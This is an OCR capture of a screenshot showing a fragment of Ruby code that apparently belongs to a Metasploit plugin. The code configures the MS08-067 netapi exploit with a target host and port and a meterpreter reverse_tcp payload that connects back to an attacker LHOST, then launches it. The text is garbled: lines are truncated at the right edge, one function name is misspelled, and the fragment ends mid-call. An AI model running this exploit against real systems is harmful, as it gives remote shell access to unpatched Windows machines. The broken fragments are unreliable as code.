
    'windows/x64/meterpreter/reverse_tcp'
end
def get_lhost
    framework.datastore['LHOST']
end
def validate_ms08_067(vuln)
    mod = ms08_067_netapi_mod
    mod.datastore['RHOST'] = vuln.host.address
    mod.datastore['RPORT'] = vuln.service ? vuln
    mod.datastore['PAYLOAD'] = get_x86_ayload_na
    mod.datastore['LHOST'] = get_lhost
    mod.datastore['LPORT'] = get_x86_meterpreter
    print_status("Validating MS08-067 on #{mod.d
    begin
        mod.exploit_simple({
            'LocalOutput' => self.output,